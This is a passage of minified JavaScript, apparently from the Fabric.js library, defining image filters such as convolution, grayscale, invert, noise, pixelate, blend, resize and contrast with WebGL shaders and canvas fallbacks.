+ w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_3_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1.0), uStepH * (h - 1.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 3.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_5_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 5.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_5_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 5.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_7_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 7.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_7_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 7.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_9_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 9.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_9_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 9.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}"},retrieveShader:function(e){var t=Math.sqrt(this.matrix.length),i=this.type+"_"+t+"_"+(this.opaque?1:0),r=this.fragmentSource[i];return e.programCache.hasOwnProperty(i)||(e.programCache[i]=this.createProgram(e.context,r)),e.programCache[i]},applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p=e.imageData,g=p.data,v=this.matrix,m=Math.round(Math.sqrt(v.length)),y=Math.floor(m/2),b=p.width,x=p.height,C=e.ctx.createImageData(b,x),w=C.data,_=this.opaque?1:0;for(u=0;u<x;u++)for(h=0;h<b;h++){for(s=4*(u*b+h),t=0,i=0,r=0,n=0,f=0;f<m;f++)for(d=0;d<m;d++)a=h+d-y,(o=u+f-y)<0||o>x||a<0||a>b||(l=4*(o*b+a),c=v[f*m+d],t+=g[l]*c,i+=g[l+1]*c,r+=g[l+2]*c,_||(n+=g[l+3]*c));w[s]=t,w[s+1]=i,w[s+2]=r,w[s+3]=_?g[s+3]:n}e.imageData=C},getUniformLocations:function(e,t){return{uMatrix:e.getUniformLocation(t,"uMatrix"),uOpaque:e.getUniformLocation(t,"uOpaque"),uHalfSize:e.getUniformLocation(t,"uHalfSize"),uSize:e.getUniformLocation(t,"uSize")}},sendUniformData:function(e,t){e.uniform1fv(t.uMatrix,this.matrix)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),t.Image.filters.Convolute.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Grayscale=r(i.BaseFilter,{type:"Grayscale",fragmentSource:{average:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat average = (color.r + color.b + color.g) / 3.0;\ngl_FragColor = vec4(average, average, average, color.a);\n}",lightness:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = (max(max(col.r, col.g),col.b) + min(min(col.r, col.g),col.b)) / 2.0;\ngl_FragColor = vec4(average, average, average, col.a);\n}",luminosity:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = 0.21 * col.r + 0.72 * col.g + 0.07 * col.b;\ngl_FragColor = vec4(average, average, average, col.a);\n}"},mode:"average",mainParameter:"mode",applyTo2d:function(e){var t,i,r=e.imageData.data,n=r.length,s=this.mode;for(t=0;t<n;t+=4)"average"===s?i=(r[t]+r[t+1]+r[t+2])/3:"lightness"===s?i=(Math.min(r[t],r[t+1],r[t+2])+Math.max(r[t],r[t+1],r[t+2]))/2:"luminosity"===s&&(i=.21*r[t]+.72*r[t+1]+.07*r[t+2]),r[t]=i,r[t+1]=i,r[t+2]=i},retrieveShader:function(e){var t=this.type+"_"+this.mode;if(!e.programCache.hasOwnProperty(t)){var i=this.fragmentSource[this.mode];e.programCache[t]=this.createProgram(e.context,i)}return e.programCache[t]},getUniformLocations:function(e,t){return{uMode:e.getUniformLocation(t,"uMode")}},sendUniformData:function(e,t){e.uniform1i(t.uMode,1)},isNeutralState:function(){return!1}}),t.Image.filters.Grayscale.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Invert=r(i.BaseFilter,{type:"Invert",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uInvert;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nif (uInvert == 1) {\ngl_FragColor = vec4(1.0 - color.r,1.0 -color.g,1.0 -color.b,color.a);\n} else {\ngl_FragColor = color;\n}\n}",invert:!0,mainParameter:"invert",applyTo2d:function(e){var t,i=e.imageData.data,r=i.length;for(t=0;t<r;t+=4)i[t]=255-i[t],i[t+1]=255-i[t+1],i[t+2]=255-i[t+2]},isNeutralState:function(){return!this.invert},getUniformLocations:function(e,t){return{uInvert:e.getUniformLocation(t,"uInvert")}},sendUniformData:function(e,t){e.uniform1i(t.uInvert,this.invert)}}),t.Image.filters.Invert.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.Noise=n(r.BaseFilter,{type:"Noise",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uStepH;\nuniform float uNoise;\nuniform float uSeed;\nvarying vec2 vTexCoord;\nfloat rand(vec2 co, float seed, float vScale) {\nreturn fract(sin(dot(co.xy * vScale ,vec2(12.9898 , 78.233))) * 43758.5453 * (seed + 0.01) / 2.0);\n}\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += (0.5 - rand(vTexCoord, uSeed, 0.1 / uStepH)) * uNoise;\ngl_FragColor = color;\n}",mainParameter:"noise",noise:0,applyTo2d:function(e){if(0!==this.noise){var t,i,r=e.imageData.data,n=r.length,s=this.noise;for(t=0,n=r.length;t<n;t+=4)i=(.5-Math.random())*s,r[t]+=i,r[t+1]+=i,r[t+2]+=i}},getUniformLocations:function(e,t){return{uNoise:e.getUniformLocation(t,"uNoise"),uSeed:e.getUniformLocation(t,"uSeed")}},sendUniformData:function(e,t){e.uniform1f(t.uNoise,this.noise/255),e.uniform1f(t.uSeed,Math.random())},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),t.Image.filters.Noise.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Pixelate=r(i.BaseFilter,{type:"Pixelate",blocksize:4,mainParameter:"blocksize",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBlocksize;\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nfloat blockW = uBlocksize * uStepW;\nfloat blockH = uBlocksize * uStepW;\nint posX = int(vTexCoord.x / blockW);\nint posY = int(vTexCoord.y / blockH);\nfloat fposX = float(posX);\nfloat fposY = float(posY);\nvec2 squareCoords = vec2(fposX * blockW, fposY * blockH);\nvec4 color = texture2D(uTexture, squareCoords);\ngl_FragColor = color;\n}",applyTo2d:function(e){var t,i,r,n,s,a,o,l,c,h,u,d=e.imageData,f=d.data,p=d.height,g=d.width;for(i=0;i<p;i+=this.blocksize)for(r=0;r<g;r+=this.blocksize)for(n=f[t=4*i*g+4*r],s=f[t+1],a=f[t+2],o=f[t+3],h=Math.min(i+this.blocksize,p),u=Math.min(r+this.blocksize,g),l=i;l<h;l++)for(c=r;c<u;c++)f[t=4*l*g+4*c]=n,f[t+1]=s,f[t+2]=a,f[t+3]=o},isNeutralState:function(){return 1===this.blocksize},getUniformLocations:function(e,t){return{uBlocksize:e.getUniformLocation(t,"uBlocksize"),uStepW:e.getUniformLocation(t,"uStepW"),uStepH:e.getUniformLocation(t,"uStepH")}},sendUniformData:function(e,t){e.uniform1f(t.uBlocksize,this.blocksize)}}),t.Image.filters.Pixelate.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.Image.filters,n=t.util.createClass;r.RemoveColor=n(r.BaseFilter,{type:"RemoveColor",color:"#FFFFFF",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uLow;\nuniform vec4 uHigh;\nvarying vec2 vTexCoord;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\nif(all(greaterThan(gl_FragColor.rgb,uLow.rgb)) && all(greaterThan(uHigh.rgb,gl_FragColor.rgb))) {\ngl_FragColor.a = 0.0;\n}\n}",distance:.02,useAlpha:!1,applyTo2d:function(e){var i,r,n,s,a=e.imageData.data,o=255*this.distance,l=new t.Color(this.color).getSource(),c=[l[0]-o,l[1]-o,l[2]-o],h=[l[0]+o,l[1]+o,l[2]+o];for(i=0;i<a.length;i+=4)r=a[i],n=a[i+1],s=a[i+2],r>c[0]&&n>c[1]&&s>c[2]&&r<h[0]&&n<h[1]&&s<h[2]&&(a[i+3]=0)},getUniformLocations:function(e,t){return{uLow:e.getUniformLocation(t,"uLow"),uHigh:e.getUniformLocation(t,"uHigh")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource(),n=parseFloat(this.distance),s=[0+r[0]/255-n,0+r[1]/255-n,0+r[2]/255-n,1],a=[r[0]/255+n,r[1]/255+n,r[2]/255+n,1];e.uniform4fv(i.uLow,s),e.uniform4fv(i.uHigh,a)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,distance:this.distance})}}),t.Image.filters.RemoveColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass,n={Brownie:[.5997,.34553,-.27082,0,.186,-.0377,.86095,.15059,0,-.1449,.24113,-.07441,.44972,0,-.02965,0,0,0,1,0],Vintage:[.62793,.32021,-.03965,0,.03784,.02578,.64411,.03259,0,.02926,.0466,-.08512,.52416,0,.02023,0,0,0,1,0],Kodachrome:[1.12855,-.39673,-.03992,0,.24991,-.16404,1.08352,-.05498,0,.09698,-.16786,-.56034,1.60148,0,.13972,0,0,0,1,0],Technicolor:[1.91252,-.85453,-.09155,0,.04624,-.30878,1.76589,-.10601,0,-.27589,-.2311,-.75018,1.84759,0,.12137,0,0,0,1,0],Polaroid:[1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],Sepia:[.393,.769,.189,0,0,.349,.686,.168,0,0,.272,.534,.131,0,0,0,0,0,1,0],BlackWhite:[1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,0,0,0,1,0]};for(var s in n)i[s]=r(i.ColorMatrix,{type:s,matrix:n[s],mainParameter:!1,colorsOnly:!0}),t.Image.filters[s].fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendColor=r(i.BaseFilter,{type:"BlendColor",color:"#F95C63",mode:"multiply",alpha:1,fragmentSource:{multiply:"gl_FragColor.rgb *= uColor.rgb;\n",screen:"gl_FragColor.rgb = 1.0 - (1.0 - gl_FragColor.rgb) * (1.0 - uColor.rgb);\n",add:"gl_FragColor.rgb += uColor.rgb;\n",diff:"gl_FragColor.rgb = abs(gl_FragColor.rgb - uColor.rgb);\n",subtract:"gl_FragColor.rgb -= uColor.rgb;\n",lighten:"gl_FragColor.rgb = max(gl_FragColor.rgb, uColor.rgb);\n",darken:"gl_FragColor.rgb = min(gl_FragColor.rgb, uColor.rgb);\n",exclusion:"gl_FragColor.rgb += uColor.rgb - 2.0 * (uColor.rgb * gl_FragColor.rgb);\n",overlay:"if (uColor.r < 0.5) {\ngl_FragColor.r *= 2.0 * uColor.r;\n} else {\ngl_FragColor.r = 1.0 - 2.0 * (1.0 - gl_FragColor.r) * (1.0 - uColor.r);\n}\nif (uColor.g < 0.5) {\ngl_FragColor.g *= 2.0 * uColor.g;\n} else {\ngl_FragColor.g = 1.0 - 2.0 * (1.0 - gl_FragColor.g) * (1.0 - uColor.g);\n}\nif (uColor.b < 0.5) {\ngl_FragColor.b *= 2.0 * uColor.b;\n} else {\ngl_FragColor.b = 1.0 - 2.0 * (1.0 - gl_FragColor.b) * (1.0 - uColor.b);\n}\n",tint:"gl_FragColor.rgb *= (1.0 - uColor.a);\ngl_FragColor.rgb += uColor.rgb;\n"},buildSource:function(e){return"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ngl_FragColor = color;\nif (color.a > 0.0) {\n"+this.fragmentSource[e]+"}\n}"},retrieveShader:function(e){var t,i=this.type+"_"+this.mode;return e.programCache.hasOwnProperty(i)||(t=this.buildSource(this.mode),e.programCache[i]=this.createProgram(e.context,t)),e.programCache[i]},applyTo2d:function(e){var i,r,n,s,a,o,l,c=e.imageData.data,h=c.length,u=1-this.alpha;i=(l=new t.Color(this.color).getSource())[0]*this.alpha,r=l[1]*this.alpha,n=l[2]*this.alpha;for(var d=0;d<h;d+=4)switch(s=c[d],a=c[d+1],o=c[d+2],this.mode){case"multiply":c[d]=s*i/255,c[d+1]=a*r/255,c[d+2]=o*n/255;break;case"screen":c[d]=255-(255-s)*(255-i)/255,c[d+1]=255-(255-a)*(255-r)/255,c[d+2]=255-(255-o)*(255-n)/255;break;case"add":c[d]=s+i,c[d+1]=a+r,c[d+2]=o+n;break;case"diff":case"difference":c[d]=Math.abs(s-i),c[d+1]=Math.abs(a-r),c[d+2]=Math.abs(o-n);break;case"subtract":c[d]=s-i,c[d+1]=a-r,c[d+2]=o-n;break;case"darken":c[d]=Math.min(s,i),c[d+1]=Math.min(a,r),c[d+2]=Math.min(o,n);break;case"lighten":c[d]=Math.max(s,i),c[d+1]=Math.max(a,r),c[d+2]=Math.max(o,n);break;case"overlay":c[d]=i<128?2*s*i/255:255-2*(255-s)*(255-i)/255,c[d+1]=r<128?2*a*r/255:255-2*(255-a)*(255-r)/255,c[d+2]=n<128?2*o*n/255:255-2*(255-o)*(255-n)/255;break;case"exclusion":c[d]=i+s-2*i*s/255,c[d+1]=r+a-2*r*a/255,c[d+2]=n+o-2*n*o/255;break;case"tint":c[d]=i+s*u,c[d+1]=r+a*u,c[d+2]=n+o*u}},getUniformLocations:function(e,t){return{uColor:e.getUniformLocation(t,"uColor")}},sendUniformData:function(e,i){var r=new t.Color(this.color).getSource();r[0]=this.alpha*r[0]/255,r[1]=this.alpha*r[1]/255,r[2]=this.alpha*r[2]/255,r[3]=this.alpha,e.uniform4fv(i.uColor,r)},toObject:function(){return{type:this.type,color:this.color,mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendColor.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric,i=t.Image.filters,r=t.util.createClass;i.BlendImage=r(i.BaseFilter,{type:"BlendImage",image:null,mode:"multiply",alpha:1,vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nuniform mat3 uTransformMatrix;\nvoid main() {\nvTexCoord = aPosition;\nvTexCoord2 = (uTransformMatrix * vec3(aPosition, 1.0)).xy;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:{multiply:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.rgba *= color2.rgba;\ngl_FragColor = color;\n}",mask:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.a = color2.a;\ngl_FragColor = color;\n}"},retrieveShader:function(e){var t=this.type+"_"+this.mode,i=this.fragmentSource[this.mode];return e.programCache.hasOwnProperty(t)||(e.programCache[t]=this.createProgram(e.context,i)),e.programCache[t]},applyToWebGL:function(e){var t=e.context,i=this.createTexture(e.filterBackend,this.image);this.bindAdditionalTexture(t,i,t.TEXTURE1),this.callSuper("applyToWebGL",e),this.unbindAdditionalTexture(t,t.TEXTURE1)},createTexture:function(e,t){return e.getCachedTexture(t.cacheKey,t._element)},calculateMatrix:function(){var e=this.image,t=e._element.width,i=e._element.height;return[1/e.scaleX,0,0,0,1/e.scaleY,0,-e.left/t,-e.top/i,1]},applyTo2d:function(e){var i,r,n,s,a,o,l,c,h,u,d,f=e.imageData,p=e.filterBackend.resources,g=f.data,v=g.length,m=f.width,y=f.height,b=this.image;p.blendImage||(p.blendImage=t.util.createCanvasElement()),u=(h=p.blendImage).getContext("2d"),h.width!==m||h.height!==y?(h.width=m,h.height=y):u.clearRect(0,0,m,y),u.setTransform(b.scaleX,0,0,b.scaleY,b.left,b.top),u.drawImage(b._element,0,0,m,y),d=u.getImageData(0,0,m,y).data;for(var x=0;x<v;x+=4)switch(a=g[x],o=g[x+1],l=g[x+2],c=g[x+3],i=d[x],r=d[x+1],n=d[x+2],s=d[x+3],this.mode){case"multiply":g[x]=a*i/255,g[x+1]=o*r/255,g[x+2]=l*n/255,g[x+3]=c*s/255;break;case"mask":g[x+3]=s}},getUniformLocations:function(e,t){return{uTransformMatrix:e.getUniformLocation(t,"uTransformMatrix"),uImage:e.getUniformLocation(t,"uImage")}},sendUniformData:function(e,t){var i=this.calculateMatrix();e.uniform1i(t.uImage,1),e.uniformMatrix3fv(t.uTransformMatrix,!1,i)},toObject:function(){return{type:this.type,image:this.image&&this.image.toObject(),mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendImage.fromObject=function(e,i){t.Image.fromObject(e.image,function(r){var n=t.util.object.clone(e);n.image=r,i(new t.Image.filters.BlendImage(n))})}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.pow,r=Math.floor,n=Math.sqrt,s=Math.abs,a=Math.round,o=Math.sin,l=Math.ceil,c=t.Image.filters,h=t.util.createClass;c.Resize=h(c.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:1,scaleY:1,lanczosLobes:3,getUniformLocations:function(e,t){return{uDelta:e.getUniformLocation(t,"uDelta"),uTaps:e.getUniformLocation(t,"uTaps")}},sendUniformData:function(e,t){e.uniform2fv(t.uDelta,this.horizontal?[1/this.width,0]:[0,1/this.height]),e.uniform1fv(t.uTaps,this.taps)},retrieveShader:function(e){var t=this.getFilterWindow(),i=this.type+"_"+t;if(!e.programCache.hasOwnProperty(i)){var r=this.generateShader(t);e.programCache[i]=this.createProgram(e.context,r)}return e.programCache[i]},getFilterWindow:function(){var e=this.tempScale;return Math.ceil(this.lanczosLobes/e)},getTaps:function(){for(var e=this.lanczosCreate(this.lanczosLobes),t=this.tempScale,i=this.getFilterWindow(),r=new Array(i),n=1;n<=i;n++)r[n-1]=e(n*t);return r},generateShader:function(e){for(var t=new Array(e),i=this.fragmentSourceTOP,r=1;r<=e;r++)t[r-1]=r+".0 * uDelta";return i+="uniform float uTaps["+e+"];\n",i+="void main() {\n",i+="  vec4 color = texture2D(uTexture, vTexCoord);\n",i+="  float sum = 1.0;\n",t.forEach(function(e,t){i+="  color += texture2D(uTexture, vTexCoord + "+e+") * uTaps["+t+"];\n",i+="  color += texture2D(uTexture, vTexCoord - "+e+") * uTaps["+t+"];\n",i+="  sum += 2.0 * uTaps["+t+"];\n"}),i+="  gl_FragColor = color / sum;\n",i+="}"},fragmentSourceTOP:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\n",applyTo:function(e){e.webgl?(e.passes++,this.width=e.sourceWidth,this.horizontal=!0,this.dW=Math.round(this.width*this.scaleX),this.dH=e.sourceHeight,this.tempScale=this.dW/this.width,this.taps=this.getTaps(),e.destinationWidth=this.dW,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceWidth=e.destinationWidth,this.height=e.sourceHeight,this.horizontal=!1,this.dH=Math.round(this.height*this.scaleY),this.tempScale=this.dH/this.height,this.taps=this.getTaps(),e.destinationHeight=this.dH,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceHeight=e.destinationHeight):this.applyTo2d(e)},isNeutralState:function(){return 1===this.scaleX&&1===this.scaleY},lanczosCreate:function(e){return function(t){if(t>=e||t<=-e)return 0;if(t<1.1920929e-7&&t>-1.1920929e-7)return 1;var i=(t*=Math.PI)/e;return o(t)/t*o(i)/i}},applyTo2d:function(e){var t=e.imageData,i=this.scaleX,r=this.scaleY;this.rcpScaleX=1/i,this.rcpScaleY=1/r;var n,s=t.width,o=t.height,l=a(s*i),c=a(o*r);"sliceHack"===this.resizeType?n=this.sliceByTwo(e,s,o,l,c):"hermite"===this.resizeType?n=this.hermiteFastResize(e,s,o,l,c):"bilinear"===this.resizeType?n=this.bilinearFiltering(e,s,o,l,c):"lanczos"===this.resizeType&&(n=this.lanczosResize(e,s,o,l,c)),e.imageData=n},sliceByTwo:function(e,i,n,s,a){var o,l,c=e.imageData,h=!1,u=!1,d=.5*i,f=.5*n,p=t.filterBackend.resources,g=0,v=0,m=i,y=0;for(p.sliceByTwo||(p.sliceByTwo=document.createElement("canvas")),((o=p.sliceByTwo).width<1.5*i||o.height<n)&&(o.width=1.5*i,o.height=n),(l=o.getContext("2d")).clearRect(0,0,1.5*i,n),l.putImageData(c,0,0),s=r(s),a=r(a);!h||!u;)i=d,n=f,s<r(.5*d)?d=r(.5*d):(d=s,h=!0),a<r(.5*f)?f=r(.5*f):(f=a,u=!0),l.drawImage(o,g,v,i,n,m,y,d,f),g=m,v=y,y+=f;return l.getImageData(g,v,s,a)},lanczosResize:function(e,t,a,o,c){var h=e.imageData.data,u=e.ctx.createImageData(o,c),d=u.data,f=this.lanczosCreate(this.lanczosLobes),p=this.rcpScaleX,g=this.rcpScaleY,v=2/this.rcpScaleX,m=2/this.rcpScaleY,y=l(p*this.lanczosLobes/2),b=l(g*this.lanczosLobes/2),x={},C={},w={};return function e(l){var _,S,T,E,O,k,P,D,M,A,j;for(C.x=(l+.5)*p,w.x=r(C.x),_=0;_<c;_++){for(C.y=(_+.5)*g,w.y=r(C.y),O=0,k=0,P=0,D=0,M=0,S=w.x-y;S<=w.x+y;S++)if(!(S<0||S>=t)){A=r(1e3*s(S-C.x)),x[A]||(x[A]={});for(var L=w.y-b;L<=w.y+b;L++)L<0||L>=a||(j=r(1e3*s(L-C.y)),x[A][j]||(x[A][j]=f(n(i(A*v,2)+i(j*m,2))/1e3)),(T=x[A][j])>0&&(O+=T,k+=T*h[E=4*(L*t+S)],P+=T*h[E+1],D+=T*h[E+2],M+=T*h[E+3]))}d[E=4*(_*o+l)]=k/O,d[E+1]=P/O,d[E+2]=D/O,d[E+3]=M/O}return++l<o?e(l):u}(0)},bilinearFiltering:function(e,t,i,n,s){var a,o,l,c,h,u,d,f,p,g=0,v=this.rcpScaleX,m=this.rcpScaleY,y=4*(t-1),b=e.imageData.data,x=e.ctx.createImageData(n,s),C=x.data;for(l=0;l<s;l++)for(c=0;c<n;c++)for(h=v*c-(a=r(v*c)),u=m*l-(o=r(m*l)),p=4*(o*t+a),d=0;d<4;d++)f=b[p+d]*(1-h)*(1-u)+b[p+4+d]*h*(1-u)+b[p+y+d]*u*(1-h)+b[p+y+4+d]*h*u,C[g++]=f;return x},hermiteFastResize:function(e,t,i,a,o){for(var c=this.rcpScaleX,h=this.rcpScaleY,u=l(c/2),d=l(h/2),f=e.imageData.data,p=e.ctx.createImageData(a,o),g=p.data,v=0;v<o;v++)for(var m=0;m<a;m++){for(var y=4*(m+v*a),b=0,x=0,C=0,w=0,_=0,S=0,T=0,E=(v+.5)*h,O=r(v*h);O<(v+1)*h;O++)for(var k=s(E-(O+.5))/d,P=(m+.5)*c,D=k*k,M=r(m*c);M<(m+1)*c;M++){var A=s(P-(M+.5))/u,j=n(D+A*A);j>1&&j<-1||(b=2*j*j*j-3*j*j+1)>0&&(T+=b*f[(A=4*(M+O*t))+3],C+=b,f[A+3]<255&&(b=b*f[A+3]/250),w+=b*f[A],_+=b*f[A+1],S+=b*f[A+2],x+=b)}g[y]=w/x,g[y+1]=_/x,g[y+2]=S/x,g[y+3]=T/C}return p},toObject:function(){return{type:this.type,scaleX:this.scaleX,scaleY:this.scaleY,resizeType:this.resizeType,lanczosLobes:this.lanczosLobes}}}),t.Image.filters.Resize.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Contrast=r(i.BaseFilter,{type:"Contrast",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uContrast;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat contrastF = 1.015 * (uContrast + 1.0) / (1.0 * (1.015 - uContrast));\ncolor.rgb = contrastF * (color.rgb - 0.5) + 0.5;\ngl_FragColor = color;\n}",contrast:0,mainParameter:"contrast",applyTo2d:function(e){if(0!==this.contrast){var 